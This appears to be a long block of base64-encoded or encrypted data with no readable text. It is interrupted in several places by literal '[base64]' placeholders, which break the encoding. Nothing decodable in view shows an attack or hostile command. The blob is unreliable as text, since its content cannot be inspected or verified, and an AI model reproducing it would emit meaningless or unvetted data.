As6xcW3wBRfXBu8lK1iatD63GLe//S0iywqEWaGt7ilm899TE6GSrN6oo3RIy8j6D+/ZUNIo4/Qaq2J14UUQbw41P49mSKdLACK1vAqF2TX0d/HJ7R8lqNfEtzoPEb/AUgn3jSnK1qty7Yuqy6Yc647RE5CZhRR2Q7Gg1Wmhku8QZENn1JV0h9mEbVrycQwz9FQeDMKKu3+5IEkJgLaqVZX3eOYllzcRXN5gT3r7O/M9FfX2JTmH/GrRH0iEOCjbMtb/agOIUHT3DY3FE1jnvHuOXyJZKWaUDhlTtFlBqCn9svCYjkPKfRvm7dZhTjkDR/2W8AKZxfcuSR3zqcG9doRDAcsI6AehpMVMbTSmOnK/2pKD3A7Ku1gUBE9D+fx8/WPkqFwWX5DMAMULlG9+O6gdl+S6vD6NzVVGhB/EeZ1WTtfRIdNkhUXvaJph0iUrgO2hLNBwcOtokOQzmxlM/fojfJUlCdA0BJxrkA2rqgUuHfOoe1YXSUeOeFDjyM9lE/3kIm2hsBkiIX2yWSSryvi5ZgLGBMkG5/a2etMFmy2Lcs9DIuZSbk59/lRWNiESYxF9qJw7+TijyfLvQW1lfOqimNEqHSBATFokxbBbDyQ3p2olAm+10YtFwD9zWqZIi5QUUkZ9P5X+PK/Hh4uuKBuC4/E4P7EA/euWTNs7niWxkzmDcsK7H+Oyp7dIe5vGf9epGFQPbHd/+AazXn3KURxcTJdrvmgljnvGzPtrlp7HqaLnPpex6GoLEigV0b/woAyPTfkdq62TaaFumGQt80V4ugTZw9ws6KRRIpL4WlKDF/Zfhu+TWbipqwjs+nlaTYFIk/MKF2GMK/56kbN8paZE2SVhBiss3QGPblesF/kATuD4UWnJyFi6Rumdk9UKSV+3tkvB+lhgKE9H4m3sYfwKhjsV0PdUO2YOoYKBP6Ptqm4rlgbzEnhgVmCHlojPvr3UkbQ7/RuDueTh66pAqlEZCU37zWmgGJaipN0lJ1oXWAatUgIBNWd9FlGuRrGHDBPQbptFmcsn5HN9E1R+l3YaH7aNlIMqxoDAukWccSja0UndVg/isa2MrhumM3onx8JVLQT4PeloAKVdbNLfsy9zLrXsyUp2TdX7fT4N1j2VLuqvLZKaVmnGDhMUWcBNXC5z+siU7UcnWQgqP75LMSk8za0zkgp0oZ/EYGD/vCd5QOGrxC07dEv4SEQDjTsZiOxRt5AmXN5Op5JPToe9Tiv7I+IsMmaey3ftAYKYTuUz+bmbQVtAo6t0nHjtE/UwG8aKLkQ0J3hj6GblriVbKpw6gcL3ZVawdw1ved9mfa5PDW6W4ct2b1Abi1BlSAJUtRH6x+ODdaXnRzDHMzFI3f2yJNhPMQq3Lke+tG4iaDb8opmgNLE1aVqZDIZQyEr4FtEzu46C7/DrD7O+xFci1v5N+gMbYMOaR18FP6dVLqdjBxtxFiirpn5Yi+99klg3+ZxKw4uWhYbrS5/PV279NS+J/[base64]/Aw5Vs1sWCrafZZHu/ygXQGMVkLlV+ogpd5jfiWtobK8si5JMRaC14ylKryeOn2qXzNwLOxUr6X1Lb/115B6zvRtVGaPEj3LgOIdry7u5CfytUS6oLYFLA6YMujzRHLo3AFexIjz3SHFyUtcGQceBxp8tvCEID56ms2eqGl2w/6l5NQf0u110RPP4DbFsZs6yRSR9lHMpki1iJkz5ugQJDA7I8hW0vmkQBhXQqzjMBzFE5KrJIyo2lE/GzRMdtmP9U5hpSlFkiYqDQRchqALul6P8Xwielm/sOID2tmQo17TzU1JkX0yNdOxJxKIpryzcb2pvgPs6FzVpOZUdtae+mCMXL/OYGYC6Boi26l04Tj5aw2VtDwOKJ0/keEWcVdcMsoMF07WWkbxqPf/[base64]/1vkz6oAUTeG5uC+KZ0j+eSR9acSFS5op1mbRYeyl/c0vD20XCDdVs3d97Om7O/l2ct46vVRJLXqPUKckOMkFNg0u5hY5ZMMROHvfMgqJKGlh0FIqOG9Pz2PNvZUWnPzwlI9xkCx7FEX3Y2i60ftURWXuh+8ZTEq738fCub4Zgvfl0BubLXldX1iP7XVvb9NkS2i6QEmgaXLP1naHIT2oUbt7S13rWa+saXScPfzuSDRxjK3CI4AOT8Tu/[base64]/1HzOc4g3gXl/twXTwuKr3ylaKbH9dzmsUr9mRkj/AEHBJPEv0V3bjEWlCwrdH9URapG+x4ejpvHJk2miF7RKtfhtt+9f0avwGnw6FEGUJSsHfGmdl6MpqKLX37XfrL2sT/O+loevTFmp+qxY9xYCahqULSE2b+4PNGqX8U7h7C5Aeyu/q3HI+jTZ8V2s7Q5lcGh/QoE7i3Yn1P6WV14Yopk8GzsJbdUKoiHe7yxIQIC5SYw13zDYxGFsw4li/rhk7dJBESws10/BvAX4XKZFM4/wSWHbV3l3NP2QNLIAQhlzqmiCwU7NzszUvNuqzQK/61s9KyqoFP9d/oQAL7z2vfnMxoC5+fsx5+vg/SimjY65Vep1rtSFYiHrUzr8ejzQeFn06J4WN3sSmx3zKRgE3zIocNfHzJ+BYPucbDAjqzuSMxtW1lxrfZMgqXjWeIH8R1AThzSx8xMckx8YbcN96+5BXPseJ0Ir9rPk7OvWAGo/Nf5DhX4ZUl+3XPdXc/m/M1hOe8wGsx247olodnZVLDCLx1jxREvjuZZZK9FBuDRqnWLhVChZBFG7t3HtNJjjs4n6tnYYztni9f/lMZNirNEHyr2Jj8cLlQGuCLCaKDcBPS3rOb/0Tnb2/Ze58yefSrzg/wN9qRFS4Dncy3SV8arOx87Hvdmfx9kGTRsjCctDWhFLNDnhKTC/KutsfNAS3R5rWBDylYge2AZHUNQuiVm9By8Vb/WAdYsI1V6wQxGgUg804SzwVJ8eQLHj1uMICMfwRDpuo7cxFdfYG2BGwMBwwFiWqXTdwHOHWVZpi9wtDN4VwyWDaRy3cc05yilh/6g9/pLJAaPMDx/wfYV7UiksN+Yp2qkzQwO5vvojyH2aDgIHff+l3K/zqewb5sHaJvCal0GqX421ajRDDfe5NuDyeVz73UhRsG5BVkCmNyMwQv9GQn/2WDKHPtxlB3R9lK2Vi7p4389VJkLywfLXx/PpudUEzPRtc7f81HjlKFNE/qnwDgY8Bvn1FH/udylMmFWnVuLiF85MhWD+AIHgj8kJV57Zp/35YNXhPiPzyWYh9aCofeZ1B0OIemmN8QJpp/w5OLqjvZhmhpqOqlgRDDcwm3QRCWmyMnxnEajG3HRWt5Au8ohLnNu0XM7s3fkAl3q6aqHg9zfPWY9gTamKzb7iLoq5B/d4wQy5lwYV9c9ykfieUAwrK19AyminZjMoEXBFPqB/[base64]/yTGBhEhJVR4FqdDtiWL7Fh7jX4BAk7NGJ5tTb+eVnYx3mCaL9SZQMrlz3k8eQc0t8pN07gy7ThPOqqS/Hp2xh/KVN+e3b+5DxzBwBVgfpDZHQ3LiRkeTBeFEybGHNSKeh7ZXvq5ug97KU532wa1VGOIQBGeZwPfMZhfk5T5kRFpvd9jkzlGYjmdnHB8z/2pcNFyGdWvQESyAjhqSx0Wc+8Y78YtdTtuhyNDnYByQsARSuYiHfqf76hfJ4MCaTiJHFUMO9Bd9Tkhbs2gD64Ce/uSKglaTOQAoJm5F1qQDV0JIERs1Gky3lOm2Ns9f8kRLTiIsxO79jd+/4chtnLEVMfZXkTg+C/NIfzlDi/mfXGH5UJrHIU1i/bEBKtN8xzydFqjg3NYSmsIxptH7Vfuwuqw7urPli6E00OeiQczi3bj+7ydlZtL6vdYQ8hodhEvi1QcDauIq5gC0uP/Y1EFJflimpXO5480Iaoav4Z/7yMa+dUgVTHqgE1YB5wLSgUWj8n/[base64]/fHqfc9lqlz5Hee2z0GYlcppD2wnwi2ozC404YN4kAUA3PFOg3xU/ZWAvvSnvk//v2aTjP8DpV5+EoexEFyL/oeS2VBbfXarplIYjrFEwB8veMsurxDC744dMTUlCck2801yxaoUTkwvAbKtsjbAAK2DcgEn/YGGNHg6b+McETf7SgiUXz4ZQhJly3zCcH4j2MClbYnDjesgCQY54GrIlmrBCOiBj2te59xr1ajOm/73DpLABzUKZQe1oblmegGyM5GLVXeIc4BazjP7Qn/2VH1eVuwAl+cBjJR3rTO+W6NhQ9RdJfe3BqR4NDD4QdVWx2bUNBvurhRvnCsRS51AXG/jxm0GExu/NX0iUoxEk9azX01RTpLkL4gs59MMG2N9pxVODNVQ/JpqrO+vJOuznKpipKVQVJ5KKlSGvONkVxi/lgIt/qejXWnjBaslSAYKcCFIeem7lR27qlCot8DxI/3bjHMbkIrw293j9ziAdMfA9JCNHUdTpXoT//[base64]/[base64]/KqlBsh6e8F35ZWkwLV38AbINWmrZIrQVYbuGsfBrpQiJUpT/rqP3w8NqiqQEaur4q+qRBmCUxjDobuzPupJIa7f4MCkXPN5SzHaNF1LcJm+MvQKb4HO/3zPxG2V6p6QoIy2vIlEd1NXVrhzbLPjP0IcuePQrWOsEDzQ7XRsgzDl5JYcA0OFejTXJzJqa3I0OvHS23g22rIf0zNnIEqg5lNXmCLHlkAYzI7eNhl8RrY6Pu/[base64]/lflcQkqvbmkxrpJWa/[base64]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[base64]/MJPXv3J8f5gea6rxLQyR3wHFNgxkrxOTGBr7jAJ706ESw6FwOuVQXYzUrNgZHvobjI1E6R5cO8+DTBI3bQiZBqTAQHFolVeAa1HnMESIDKcrYmRy1BrGvQyI+8wJCeL88QAtYNLk2J3eMlPgXyFuW4/MKhuR4XO8j9Ja0OrmUtGwVJ94JF7IHU9E58myxeLoPvFTPMn3MDA/tLSB75G8mKh2Y7JjNAasztEks5PjVUoLoXXgWHyoJ6Rp3f1rM9EV83B+iDq3GQxrWn10ZQtJYSk/qA+oRCumR0QX9Z8XCXIVGpnVlCUMM4hy0zoEGGGUCF+qwtzL7MZaxsyuynH91OqWmJFZW8wnj77hSU7W8Plc9+X5w7dswnZTDbttQMAtLw26LD23A1I/[base64]/7Pc910QnFdwgIuy/U3bvrNBFoxJZ+gqcTn+5fZ6Q30kT0TEQZ6RCV2bpdN17MCnxbQ+yKuH3vGNHAPn1sm1JR366ru0EwrLjf7LU//[base64]/IdoNs2FHohKxWQECl4/5DcuApM0hrOidIwhLbCd5g99zudV5ol31pqpAyuU1CKzEcDnWbhUFM0h6zfvCaiVMHHF4THe3V5KJRTZyFQetRcxVEy8bqRvTc+SmOfJvCB/rUBfWSxilz9wteI0+1jxrU6W+qOvvgq9DlvaF5yia5Jv43NG/WaxLLPef3kVrbznl2g1a7eil400KJzSAP9NGVpNw5XMfLIXzIikZ5sCfPwRNkGNidsVKYbh2B8Itc0yjIXDBoA1XMm99k9xKu7htqxzHpbFEEx4eMf2OYJbXs/JiuAoDwB4hjF/GXIu7v6I4jI1w28wrtCYv6ZBrbAEXbmsPgfaQbgx4k5rQrXc3Wudn9sHYW61PYQzNGqf4LLSK/JWKp1mFeyQcHt0qfkM9m0RDONX9qESrHD4+i9/wU08r2xHi/QgCjYDTtenSpKBXhSrtF1meURipwHW5UEhaFkWsTalD6e9EAAD2e7SiYJ9Zd10/Cz7EXVtFHtJVF9xg4Y7CEM3eW6WmpBx/1iwjNW1QIxGAbjHAyfKC7NSsyVTyGXIj3NcqT/VDxlMHWGaPz0Hlb9N6AQYhoslHQ0djSmcKRvImWkm36rOXnD2WM0pbgdak1mb4OlT+u+eJ4EkU88Cnk5qmmfloTBHuK55ceYZRC4EoOpB/a/Elz0MVE2gs8Tuh1aQBvH8M6iFxSRU+Oc5ZuCuyEaFqkp9uBHB3sKgOXlnQ+/Esx86jWiqyrXx4KzWxeuYbqjQQRg5kCp/W59/LUIq0C8uDzBEXVC/U+lsGbulPybuj2nMDsvtyyyXPRFFkZZjKjTJL0w4N/AD1Ysp5Wi1MVluBa/giOJDuoQu+CXL4AlyHmfWnHLVe+kZ/nPc5E8aa5RvNK9Xt0cmVTlpQVljVm2h7iDfu/3+cNe3kkuaCKo9WC0p2qyL31Gs7ybA7vuLXhVc+T1cJ+6d0+ggKInbD/NJdlKC3obzh2DM+2lmEuz5KZzwqJcC5Y4Cfo9ATKyuMeRzoVw+jCLd2Bt6+6tBkmXdNnc9wSV4FCidaHpXo4p970YYcP1hXj9m49N4vlGTDTpAD/[base64]/rGviwHJ0Jco28ZZaWAQyDSNeEV9m8XQZyphlvVxYa1sufme7N5egZ6dRZDysUryh4QtBroN9TspyaquxBzMcvNXZGnpLGj3sJZ+qCBYBlZjpVsfgwnswiVzdRyYhFU0A0+RSiunnjeIxFI6+kngq/cqGPNEIgS4c/Gh7PE6qW+cOGr45zy+dd+dvozkjJzvgItqVZ/Hrvjm0hU/WH86nFNwZbGhY1yipUzRB01NzN52Csg0dR4sQJKzbEJhqbV7mRdDIHy2DMNZ7W4qrV3nqlHvmLDKoKw6DuqtcF1GXuCiqzWh/+XF6nRzKEoQdpZOJfKdEOyYPT7vBlZDgwC0DbdDHimYi6njYmTaYJwNPGqM3xGBGklr9CCzEg7d2xXQjgprwg020QYXkvajXzDctLOKnXtUt/Vlyo2spTyYvfSTaX/YxnCUeYJYQ73LvqZ0hEAuynYgWR//M3oMFrcw+5eXXBuebM6jpOjEdM2ehXQ2JGZLxZgTSfw4Scv1pxPJ5q01qnmxf2UR+ed4CFcKaB8VO1xcf840eH+QGMxiZuLsUGQbmFbVBvsYYQ/Zk/y7udkr/MUjwNh6oPvHZOvR8xYg60YE3dXrlItyKY2tmh5xltwzFXdAC0Yf91HaucSAkDa4nkSU6Q5F2hSiLxbn/GnNkHZXak6K5WfkURByNjIkQG3Q9PkJW5lutLVYHPR9qHw23QoNRJiFn5LQobs0eGjIAk9/vHzRUT9UWxCw89/leGup7GaKPI2fadwVcq8laFEynj6BCrmveJdBNWPIilB2YH4gZSrNfUiUJkRK0DA+7SZpI0ZBqV+34CBkjc8GjxY3S48XVJg5g050vkKLoRM364Loj/qY2CA0ZE47JqpWYTaT3bDkpk0U0Ey9pzSqEhR0vzaz86pQnCXoONlNVGOoN15YxKCoeYKxo1sldCLdtYSaGSW65kouL8nNwIQL+VRsLKuRGfzQ2WJUu+2j9XFqsla184MVU3sh0v0fhZtuSJVN5rEn1pN6BvQLrva/Q4tBzMtEhv7Y80us/GyUKievIhmmvmGCnIR7igTcXEmNldKCy4JMCC8cW7UPm1tImIjfmB00OVYltd1GONfR6Qeygf5iFdStE5FR5jDZCEKe3FZNXFrXTMAED3SyUDk5IE/l0YzqmJHLV7ZFd4MJuZAnA+AR1wBahfeys5pkXhRa/mAKy5+XuG+cxpeR/6VNl+FmdGXpss12YP5DwZ5kM5yXm1PxQYDeOX2CoTRHvUEjyjJ3uMxkwjyahosvs1h2NYZ2qorkK1+iT3F+7JgDgdg4jfkpep9h8wyEDTGtOi15kEq9/xnlzGqKu7oeOuzlu2IsC3nSvvc9yWB6utIG72f+cd4BKK5Fprbc2XQxgmEbjWFPo3AKhqRtdmCC2N0Z1iFv7c6Y69pcDpMk6rtmzjGCa53R/Vq9AYOI4BOy0QO14xCxdI6IeMG7+MjDobCMmQu/7kf1HO0idK+0RrHf7IJ15eO7i+Ursmnyjn0Q5RzOMUZ8KcUoLCTyoPx7P46pyqtB9PrlYStufdNKPoVgSPWYOAYMxjmg+kSbZBUYmIDghhPJB4jl/MCAmW0aNbGyEJ/EcIbQF51SMlmfBa1JpvgBgKqrt7Fi/ys4eXEQH2IV0sL2yujjE6kOiEHXkupbZFA4P5XCj1ZA805B6HDjpMEiJE+R/rBBhMBO3fO4VOBOh1lSruEFuUaoB5Ep2LvTxcuvw6Yh7VImctb8Pe8f5/In6WGfy+GSVNUWBn294c7KMS5nSw2i0NF8pvfhHp7GVmMjXqaVLPCWrTaz3oBMlG4L9RWCNSMhmkdZrrwwJJqakgKaUJu1TW6Lgq04FzADfSWoy/xtJylmIg/tH2pex3IzxdK86gB+oUq3Mu9z/O8XAxji5+zH34MqfRNfoAdZ7Mk04rBmgs1Dnrk/[base64]/DxZzuiG22qH4TYrws52/fQT714dJLlEoXLBJT+Bp+sLzjlgw3gTg9vVuch1S7mCpC2rjxeuOD59760rKTAMKUI0FNsiUsghF1YgQbtEKsWkl8cPZv01D4oZuDI6xhjOooVEjZXdJtIYDGpOueI5A+5mWP11laIXuvWfZJFF2bL2y/yKInRiZrBmgPt7dA9lWlDnC/TsBuiH2Hv4s7A+f56xa6lAh755xC9xr2f/HeMCq/G+vfn4qSV1+yPyK6K357XWvSv3HidLJJj1Tg88DlHPfJU6TrBI/SprYQfGSvM8IwwjlqJIx3P9KLyBC60JVzf1HOJpDs+z57+0O1Yon+ew8kI8Xe+w5UCtJ4Vt+HknrpcU90lO3KMk2tYo3/[base64]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[base64]/2Ua60zADAVb6BR14sg55dDiYKq4ynIZSJhgVpA3VanmDXRfT+lRXkILaGpRH3wezUoWu0KQVC56amaUY8jNve2b6jFyODldlabArCzwhaq36NVBh3rNcJPQLESNuEDQIyMKP5xf3cGZeMGmHmuNkNrSGkuuyPoy9t5rL75Gg5/axop2rE3Ztf4P66AgaPdH2cJPvOS/sIMKzX5+3UIBW6PyTAUhVmQJ9Uf6UTO3qLzRmFpohx9qL9LOxPh+L5OOarb7pyL+fdNRSdYLEHFgagzbSNlgg4UlRiBgS28wL1T92KkwKIXylsAMQ/l+Nnw0pxUsf3ZUfSKk2cCgdqM4fCw1bKNmOicVSBvXH7YLy54yr6rurvS9xuidh2+MdtIsm4kjp+xY0GazQ2UMfCI0AbOkrQlAwwje2dv4iLT9J5FUlHPkLXdIiyeWTn118D8xdRV/d9n8gqmP/ZVmB5tsLzDWxYhHdYWrqJVurkZiDbEl4wW3mBGeuGB58ugvNNOP+pWcGsyG+LnissHPVSvZfrM3e3FutURVC/zSyK60zajjsQCBNJf7k+CX82KuOv8PgnBan4yUOEQRvZf5HbSRlOJI9RQmJS7pV35FRF7vVJKEFac35z9QpdGMbPscUF8Hs7NYFgzxGKPAM6pLleBUBxIqPOYCFaetzu9/+MDMHzxxRkOZZc4IThFSU88sP9SSzvEFIBRePTDywGX8fLkNnGs/FRP1filnqjKa0zQ7S1+O1tqE8sgZAr/6d8BK8EvwGhUxKX393z07JkrDb7y/ixfakZBaEIxobkBeEQuQqvHVJZSeEjjAYok4ChJLQzMyQHCgYglseAfcAhNKNomwegygzJrGX0UeDfF6dKIoUa4xKXA/H51yIqvVH/DmwKzoMucEuCVme3HxF4R39P+6XQIuEF/ErY8yjdHfrpe4sRrRTwOj3hglefkRXhJscY7pCJZ2ImhsqbFsmG2Y2kJQ+MSJb7Z6B+1izOANBLMlVRVXhfwGqzZBkE4dU61gkRl1ltTYDvjMDsi1gVCKrsspmfDD3cUZN9r1t55EHjjsV6gcSbTe6Mtr5o0yUAIdZR5JR8PTmUtSPRw4QkYIInUKCoAxhNTLTrmq/P+NWM39cXww+D7dstv0+aw6wduivBXXDTRcyI972AvQY4UJoo34rjdPy2I4qLSsrWAlOX9qTEGdhz7LIP640An3gbuR77+tp7df3xu2ESVX65QMGTZI8FsN541Pcr6PlDUFk+cc7lc87J2x/VcB/d704CHEkBl7NDC5wrU4gnuvI5Z1rjPSdVgvwPkQIktVWnwXqjZGcSRFEtPQ30dYT6mN4CzBD39N0uAlLUueUB67RgrpVkADegpvNVVb6nTkfRcVO93W5G72sTPNqPmSnKx